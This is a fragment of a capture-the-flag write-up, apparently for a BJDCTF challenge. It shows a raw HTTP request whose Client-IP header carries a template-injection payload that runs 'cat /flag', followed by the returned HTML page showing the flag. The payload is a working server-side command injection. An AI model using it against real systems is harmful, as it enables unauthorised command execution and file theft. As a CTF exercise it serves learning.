 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:29837
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36 Edg/84.0.522.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://node3.buuoj.cn:29837/hint.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Client-IP: {{system("cat /flag")}}
Connection: close
40 <span class="icon-bar"></span>
41 <span class="icon-bar"></span>
42 <span class="icon-bar"></span>
43 </button>
44 <a href="index.php" class="navbar-brand">BJDCTF</a>
45 </div>
46
47 <div class="navbar-collapse collapse nav2" aria-expanded="
false" style="height: 0px">
48 <ul class="navbar-nav nav ul-head1">
49 <li class=""><a href="flag.php">Flag</a></li>
50 <li class=""><a href="hint.php">Hint</a></li>
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2">
54 <li class=""><a href="index.php">@Shana</a></li>
55 </ul>
56 </div>
57 </div>
58 </nav><div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label><h2>Your IP is :
flag{655266f3-4059-4b55-ae4d-0840b5211c10}
66 flag{655266f3-4059-4b55-ae4d-0840b5211c10} </h2></label>
67 </div>
68 </div>
69 </div>
70 <div class="col-md-4">
71 </div>
72 </div>
73 </div>
74 </body>
75 </html>